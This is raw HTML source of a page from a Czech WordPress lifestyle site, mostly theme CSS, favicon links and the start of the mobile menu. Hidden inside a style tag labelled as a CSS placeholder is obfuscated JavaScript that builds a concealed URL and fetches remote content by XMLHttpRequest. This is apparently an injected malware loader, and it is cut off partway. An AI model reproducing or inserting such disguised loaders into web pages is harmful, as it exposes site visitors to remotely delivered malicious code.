.td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#93612c}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#93612c!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#93612c}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#111111}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#111111!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;line-height:44px;font-weight:normal;text-transform:none}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#111111}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td_mod_mega_menu .item-details a{font-family:"Playfair Display";font-size:15px;line-height:20px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-weight:normal}.td_module_mx2 .td-module-title{font-family:"Playfair Display";font-size:14px;line-height:20px;font-weight:normal}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:44px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:44px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:44px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:44px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:44px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:44px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:44px}}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;line-height:44px;font-weight:normal;text-transform:none}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:normal}.td-mobile-content .sub-menu a{font-weight:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('http://192.168.0.208/wp_011_living_mag/wp-content/uploads/2018/08/sign_in_bg.jpg')}:root{--td_theme_color:#93612c;--td_slider_text:rgba(147,97,44,0.7);--td_mobile_menu_color:#111111;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#93612c;--td_mobile_button_background_mob:#93612c;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#111111;--td_login_button_background:#93612c;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.75);--td_login_gradient_two:rgba(0,0,0,0.75)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#93612c}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#93612c}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#93612c!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#93612c}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#111111}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#111111!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;line-height:44px;font-weight:normal;text-transform:none}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#111111}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td_mod_mega_menu .item-details a{font-family:"Playfair Display";font-size:15px;line-height:20px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-weight:normal}.td_module_mx2 .td-module-title{font-family:"Playfair Display";font-size:14px;line-height:20px;font-weight:normal}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:44px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:44px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:44px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:44px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:44px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:44px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:44px}}.td-restro .td-restro-sub-footer-menu .current-menu-item>a{color:#93612c}</style>

<link rel="icon" href="https://nasezeny.cz/wp-content/uploads/2021/10/cropped-kisspng-rss-web-feed-computer-icons-feed-5adf845abd7789.3234863615245978507761-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nasezeny.cz/wp-content/uploads/2021/10/cropped-kisspng-rss-web-feed-computer-icons-feed-5adf845abd7789.3234863615245978507761-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nasezeny.cz/wp-content/uploads/2021/10/cropped-kisspng-rss-web-feed-computer-icons-feed-5adf845abd7789.3234863615245978507761-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nasezeny.cz/wp-content/uploads/2021/10/cropped-kisspng-rss-web-feed-computer-icons-feed-5adf845abd7789.3234863615245978507761-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#93612c}.tdm-btn-style2:before{border-color:#93612c}.tdm-btn-style2{color:#93612c}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #93612c;-moz-box-shadow:0 2px 16px #93612c;box-shadow:0 2px 16px #93612c}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #93612c;-moz-box-shadow:0 4px 26px #93612c;box-shadow:0 4px 26px #93612c}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="post-template-default single single-post postid-641 single-format-standard td-standard-pack doprejte-detem-zimni-aktivity-nezapomente-na-bezpecnost-tady-je-5-pravidel global-block-template-1 td-living-mag tdb_template_326 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style2"><div class="td-scroll-up-tooltip"><span class="td-scroll-up-tt-txt">back to top</span><svg class="td-scroll-up-tt-arrow" xmlns="http://www.w3.org/2000/svg" width="19" height="5.339" viewBox="0 0 19 5.339"><path id="Path_1" data-name="Path 1" d="M57.778,5.982a8.963,8.963,0,0,0,1.97-.11,4.2,4.2,0,0,0,1.188-.478,8.966,8.966,0,0,0,1.5-1.286l1.156-1.116c1.359-1.3,2.038-1.956,2.81-2.19a3.358,3.358,0,0,1,2.076.041c.761.265,1.41.941,2.717,2.3l.741.772A9,9,0,0,0,73.46,5.332,4.2,4.2,0,0,0,74.7,5.86a9,9,0,0,0,2.079.122Z" transform="translate(76.778 5.997) rotate(180)" fill="%231a1a1a" fill-rule="evenodd"/></svg></div><svg class="td-scroll-up-arrow" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M17.71,11.29l-5-5a1,1,0,0,0-.33-.21,1,1,0,0,0-.76,0,1,1,0,0,0-.33.21l-5,5a1,1,0,0,0,1.42,1.42L11,9.41V17a1,1,0,0,0,2,0V9.41l3.29,3.3a1,1,0,0,0,1.42,0A1,1,0,0,0,17.71,11.29Z"/></svg><svg class="td-scroll-up-progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102"><path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/></svg></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
